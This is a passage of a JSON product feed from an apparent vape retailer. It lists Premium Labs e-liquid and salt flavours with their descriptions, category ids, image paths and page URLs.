FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"\/id\/15900\/s\/60ml-big-ft\/","o":"most_viewed_products"},{"value":"60mL-Bloop","s":"60mL-Bloop","c":["280","1","2","79"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-bloop-60ml.jpg","u":"\/id\/15905\/s\/60ml-bloop\/","o":"most_viewed_products"},{"value":"60mL-Bravo","s":"60mL-Bravo","c":["386","1","2","354","385"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-bravo-60ml.jpg","u":"\/id\/15910\/s\/60ml-bravo\/","o":"most_viewed_products"},{"value":"60mL-C.B.","s":"60mL-C.B.","c":["356","1","2","354","355"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-c.b.-60ml.jpg","u":"\/id\/15915\/s\/60ml-c-b\/","o":"most_viewed_products"},{"value":"60mL-Canadian Tobacco","s":"60mL-Canadian Tobacco","c":["349","1","2","122"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-canadian-tobacco-60ml.jpg","u":"\/id\/15920\/s\/60ml-canadian-tobacco\/","o":"most_viewed_products"},{"value":"60mL-The Capone","s":"60mL-The Capone","c":["389","1","2","354","388"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-capone-60ml_1.jpg","u":"\/id\/15926\/s\/60ml-the-capone\/","o":"most_viewed_products"},{"value":"60mL-Charlie","s":"60mL-Charlie","c":["386","1","2","354","385"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-charlie-60ml.jpg","u":"\/id\/15931\/s\/60ml-charlie\/","o":"most_viewed_products"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"\/id\/15936\/s\/60ml-davinci-code\/","o":"most_viewed_products"},{"value":"60mL-Scoops","s":"60mL-Scoops","c":["362","1","2","354","361"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-scoops-60ml.jpg","u":"\/id\/15941\/s\/60ml-scoops\/","o":"most_viewed_products"},{"value":"60mL-Delta","s":"60mL-Delta","c":["386","1","2","354","385"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-60ml.jpg","u":"\/id\/15946\/s\/60ml-delta\/","o":"most_viewed_products"},{"value":"60mL-Dohz","s":"60mL-Dohz","c":["359","1","2","354","358"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-dohz-60ml.jpg","u":"\/id\/15951\/s\/60ml-dohz\/","o":"most_viewed_products"},{"value":"60mL-Drag Tang","s":"60mL-Drag Tang","c":["356","1","2","354","355"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-drag-tang-60ml.jpg","u":"\/id\/15956\/s\/60ml-dragon-tang\/","o":"most_viewed_products"},{"value":"60mL-Dream","s":"60mL-Dream","c":["368","1","2","354","367"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-dream-60ml.jpg","u":"\/id\/15961\/s\/60ml-dream\/","o":"most_viewed_products"},{"value":"60mL-Drive","s":"60mL-Drive","c":["368","1","2","354","367"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-drive-60ml.jpg","u":"\/id\/15966\/s\/60ml-drive\/","o":"most_viewed_products"},{"value":"60mL-Do' N More","s":"60mL-Du More","c":["349","1","2","122"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg","u":"\/id\/15971\/s\/60ml-du-more\/","o":"most_viewed_products"},{"value":"60mL-Gold","s":"60mL-Gold","c":["377","1","2","354","376"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-gold-60ml.jpg","u":"\/id\/15977\/s\/60ml-gold\/","o":"most_viewed_products"},{"value":"60mL-Hustle","s":"60mL-Hustle","c":["368","1","2","354","367"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-hustle-60ml.jpg","u":"\/id\/15982\/s\/60ml-hustle\/","o":"most_viewed_products"},{"value":"60mL-LCH NS","s":"60mL-LCH NS","c":["278","1","2","78"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-lch-ns-60ml.jpg","u":"\/id\/15987\/s\/60ml-lch-ns\/","o":"most_viewed_products"},{"value":"60mL-London Fog","s":"60mL-London Fog","c":["392","1","2","354","391"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-london-fog-60ml.jpg","u":"\/id\/15992\/s\/60ml-london-fog\/","o":"most_viewed_products"},{"value":"60mL-M&H","s":"60mL-M&H","c":["356","1","2","354","355"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-m_h-60ml.jpg","u":"\/id\/15997\/s\/60ml-m-h\/","o":"most_viewed_products"},{"value":"60mL-Monkey Biz","s":"60mL-Monkey Biz","c":["356","1","2","354","355"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-monkey-biz-60ml.jpg","u":"\/id\/16002\/s\/60ml-monkey-biz\/","o":"most_viewed_products"},{"value":"60mL-Morning Tobacco","s":"60mL-Morning Tobacco","c":["356","1","2","354","355"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-morning-tobacco-60ml.jpg","u":"\/id\/16007\/s\/60ml-morning-tobacco\/","o":"most_viewed_products"},{"value":"60mL-The O'Brien","s":"60mL-The O'Brien","c":["389","1","2","354","388"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-o_brien-60ml.jpg","u":"\/id\/16012\/s\/60ml-the-o-brien\/","o":"most_viewed_products"},{"value":"60mL-Paris Fog","s":"60mL-Paris Fog","c":["392","1","2","354","391"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-paris-fog-60ml.jpg","u":"\/id\/16017\/s\/60ml-paris-fog\/","o":"most_viewed_products"},{"value":"60mL-Pineapple X","s":"60mL-Pineapple X","c":["356","1","2","354","355"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-pineapple-x-60ml.jpg","u":"\/id\/16022\/s\/60ml-pineapple-x\/","o":"most_viewed_products"},{"value":"60mL-EC Playa +","s":"60mL-Playa","c":["349","1","2","122"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-60ml.jpg","u":"\/id\/16027\/s\/60ml-playa\/","o":"most_viewed_products"},{"value":"60mL-Pound","s":"60mL-Pound","c":["374","1","2","354","373"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-pound-60ml.jpg","u":"\/id\/16033\/s\/60ml-pound\/","o":"most_viewed_products"},{"value":"60mL-Purple Drink","s":"60mL-Purple Drink","c":["371","1","2","354","370"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg","u":"\/id\/16038\/s\/60ml-purple-drink\/","o":"most_viewed_products"},{"value":"60mL-Vanilla Gram","s":"60mL-Vanilla Gram","c":["362","1","2","354","361"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-vanilla-gram-60ml.jpg","u":"\/id\/16043\/s\/60ml-vanilla-gram\/","o":"most_viewed_products"},{"value":"60mL-R.B.F.","s":"60mL-R.B.F.","c":["371","1","2","354","370"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg","u":"\/id\/16048\/s\/60ml-r-b-f\/","o":"most_viewed_products"},{"value":"60mL-Rainbows","s":"60mL-Rainbows","c":["365","1","2","354","364"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-rainbows-60ml.jpg","u":"\/id\/16053\/s\/60ml-rainbows\/","o":"most_viewed_products"},{"value":"60mL-The Real McCoy","s":"60mL-The Real McCoy","c":["389","1","2","354","388"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-real-mccoy-60ml.jpg","u":"\/id\/16058\/s\/60ml-the-real-mccoy\/","o":"most_viewed_products"},{"value":"60mL-Rigel","s":"60mL-Rigel","c":["380","1","2","354","379"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-rigel-60ml.jpg","u":"\/id\/16063\/s\/60ml-rigel\/","o":"most_viewed_products"},{"value":"60mL-Rongo","s":"60mL-Rongo","c":["278","1","2","78"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-rongo-60ml.jpg","u":"\/id\/16068\/s\/60ml-rongo\/","o":"most_viewed_products"},{"value":"60mL-Sirius","s":"60mL-Sirius","c":["380","1","2","354","379"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-sirius-60ml.jpg","u":"\/id\/16073\/s\/60ml-sirius\/","o":"most_viewed_products"},{"value":"60mL-Strawberry Blood Orange","s":"60mL-Strawberry Blood Orange","c":["383","1","2","354","382"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-strawberry-blood-orange-60ml.jpg","u":"\/id\/16078\/s\/60ml-strawberry-blood-orange\/","o":"most_viewed_products"},{"value":"60mL-Supernova","s":"60mL-Supernova","c":["380","1","2","354","379"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","u":"\/id\/16083\/s\/60ml-supernova\/","o":"most_viewed_products"},{"value":"60mL-Titanic","s":"60mL-Titanic","c":["280","1","2","79"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-titanic-60ml.jpg","u":"\/id\/16088\/s\/60ml-titanic\/","o":"most_viewed_products"},{"value":"60mL-Tucan Loops","s":"60mL-Tucan Loops","c":["356","1","2","354","355"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-tucan-loops-60ml.jpg","u":"\/id\/16091\/s\/60ml-tucan-loops\/","o":"most_viewed_products"},{"value":"60mL-V.C. Tobacco","s":"60mL-V.C. Tobacco","c":["349","1","2","122"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-v.c.-tobacco-60ml.jpg","u":"\/id\/16098\/s\/60ml-v-c-tobacco\/","o":"most_viewed_products"},{"value":"60mL-Van Sin","s":"60mL-Van Sin","c":["362","1","2","354","361"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-van-sin-60ml.jpg","u":"\/id\/16104\/s\/60ml-van-sin\/","o":"most_viewed_products"},{"value":"60mL-Watermelon Raspberry","s":"60mL-Watermelon Raspberry","c":["383","1","2","354","382"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-watermelon-raspberry-60ml.jpg","u":"\/id\/16109\/s\/60ml-watermelon-raspberry\/","o":"most_viewed_products"},{"value":"30mL-Alpha 2.0 salts","s":"30mL-Alpha 2.0 salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-alpha-2.0-30ml.jpg","u":"\/id\/16114\/s\/30ml-alpha-2-0-salts\/","o":"most_viewed_products"},{"value":"30mL-Alpha salts","s":"30mL-Alpha salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-alpha-30ml.jpg","u":"\/id\/16117\/s\/30ml-alpha-salts\/","o":"most_viewed_products"},{"value":"30mL-Anchorage Fog salts","s":"30mL-Anchorage Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-anchorage-fog-30ml.jpg","u":"\/id\/16120\/s\/30ml-anchorage-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Area 51 salts","s":"30mL-Area 51 salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-area-51-30ml.jpg","u":"\/id\/16123\/s\/30ml-area-51-salts\/","o":"most_viewed_products"},{"value":"30mL-Atlantis salts","s":"30mL-Atlantis salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-atlantis-30ml.jpg","u":"\/id\/16126\/s\/30ml-atlantis-salts\/","o":"most_viewed_products"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"\/id\/16129\/s\/30ml-bc-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Beast salts","s":"30mL-Beast salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-beast-30ml.jpg","u":"\/id\/16132\/s\/30ml-beast-salts\/","o":"most_viewed_products"},{"value":"30mL-Belmond salts","s":"30mL-Belmond salts","c":["344","1","2","122","286","1","2","122","344"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/3\/3\/333.jpg","u":"\/id\/16135\/s\/30ml-belmond-salts\/","o":"most_viewed_products"},{"value":"30mL-Big FT Swirl salts","s":"30mL-Big FT ICRM salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_30ml.jpg","u":"\/id\/16138\/s\/30ml-big-ft-icrm-salts\/","o":"most_viewed_products"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"\/id\/16141\/s\/30ml-big-ft-salts\/","o":"most_viewed_products"},{"value":"30mL-Bloop salts","s":"30mL-Bloop salts","c":["279","1","2","79","288","1","2","79","279"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-bloop-30ml.jpg","u":"\/id\/16144\/s\/30ml-bloop-salts\/","o":"most_viewed_products"},{"value":"30mL-Bravo salts","s":"30mL-Bravo salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-bravo-30ml.jpg","u":"\/id\/16147\/s\/30ml-bravo-salts\/","o":"most_viewed_products"},{"value":"30mL-C.B. salts","s":"30mL-C.B. salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-c.b.-30ml.jpg","u":"\/id\/16150\/s\/30ml-c-b-salts\/","o":"most_viewed_products"},{"value":"30mL-Canadian Tobacco salts","s":"30mL-Canadian Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-canadian-tobacco-30ml.jpg","u":"\/id\/16153\/s\/30ml-canadian-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-The Capone salts","s":"30mL-The Capone salts","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-capone-30ml.jpg","u":"\/id\/16156\/s\/30ml-the-capone-salts\/","o":"most_viewed_products"},{"value":"30mL-Charlie salts","s":"30mL-Charlie salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-charlie-30ml.jpg","u":"\/id\/16159\/s\/30ml-charlie-salts\/","o":"most_viewed_products"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"\/id\/16162\/s\/30ml-davinci-code-salts\/","o":"most_viewed_products"},{"value":"30mL-Scoops salts","s":"30mL-Scoops salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-scoops-30ml.jpg","u":"\/id\/16165\/s\/30ml-scoops-salts\/","o":"most_viewed_products"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"\/id\/16168\/s\/30ml-delta-salts\/","o":"most_viewed_products"},{"value":"30mL-Dohz salts","s":"30mL-Dohz salts","c":["360","1","2","354","358","294","1","2","354","358","360"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-salt-dohz-30ml.jpg","u":"\/id\/16171\/s\/30ml-dohz-salts\/","o":"most_viewed_products"},{"value":"30mL-Dream salts","s":"30mL-Dream salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-dream-30ml.jpg","u":"\/id\/16174\/s\/30ml-dream-salts\/","o":"most_viewed_products"},{"value":"30mL-Drive salts","s":"30mL-Drive salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-drive-30ml.jpg","u":"\/id\/16177\/s\/30ml-drive-salts\/","o":"most_viewed_products"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"\/id\/16180\/s\/30ml-du-more-salts\/","o":"most_viewed_products"},{"value":"30mL-Gold salts","s":"30mL-Gold salts","c":["378","1","2","354","376","304","1","2","354","376","378"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-salt-gold-30ml.jpg","u":"\/id\/16183\/s\/30ml-gold-salts\/","o":"most_viewed_products"},{"value":"30mL-Hustle salts","s":"30mL-Hustle salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-hustle-30ml.jpg","u":"\/id\/16186\/s\/30ml-hustle-salts\/","o":"most_viewed_products"},{"value":"30mL-LCH NS salts","s":"30mL-LCH NS salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-lch-ns-30ml.jpg","u":"\/id\/16189\/s\/30ml-lch-ns-salts\/","o":"most_viewed_products"},{"value":"30mL-London Fog salts","s":"30mL-London Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-london-fog-30ml.jpg","u":"\/id\/16192\/s\/30ml-london-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-M&H salts","s":"30mL-M&H salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-m_h-30ml.jpg","u":"\/id\/16195\/s\/30ml-m-h-salts\/","o":"most_viewed_products"},{"value":"30mL-Monkey Biz salts","s":"30mL-Monkey Biz salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-monkey-biz-30ml.jpg","u":"\/id\/16198\/s\/30ml-monkey-biz-salts\/","o":"most_viewed_products"},{"value":"30mL-Morning Tobacco salts","s":"30mL-Morning Tobacco salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-morning-tobacco-30ml.jpg","u":"\/id\/16201\/s\/30ml-morning-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-Paris Fog salts","s":"30mL-Paris Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-paris-fog-30ml.jpg","u":"\/id\/16204\/s\/30ml-paris-fog-salts\/","o":"most_viewed_products"},{"value":"30mL-Pineapple X salts","s":"30mL-Pineapple X salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-pineapple-x-30ml.jpg","u":"\/id\/16207\/s\/30ml-pineapple-x-salts\/","o":"most_viewed_products"},{"value":"30mL-EC Playa + salts","s":"30mL-Playa salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-ec-playa_-30ml.jpg","u":"\/id\/16210\/s\/30ml-playa-salts\/","o":"most_viewed_products"},{"value":"30mL-Pound salts","s":"30mL-Pound salts","c":["375","1","2","354","373","346","1","2","354","373","375"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-salt-pound-30ml.jpg","u":"\/id\/16213\/s\/30ml-pound-salts\/","o":"most_viewed_products"},{"value":"30mL-Purple Drink salts","s":"30mL-Purple Drink salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-purple-drink-30ml.jpg","u":"\/id\/16216\/s\/30ml-purple-drink-salts\/","o":"most_viewed_products"},{"value":"30mL-Vanilla Gram salts","s":"30mL-Vanilla Gram salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-vanilla-gram-30ml.jpg","u":"\/id\/16219\/s\/30ml-vanilla-gram-salts\/","o":"most_viewed_products"},{"value":"30mL-R.B.F. salts","s":"30mL-R.B.F. salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-r.b.f.-30ml.jpg","u":"\/id\/16222\/s\/30ml-r-b-f-salts\/","o":"most_viewed_products"},{"value":"30mL-Rainbows salts","s":"30mL-Rainbows salts","c":["366","1","2","354","364","298","1","2","354","364","366"],"d":"All your favorite candies packed into one powerful 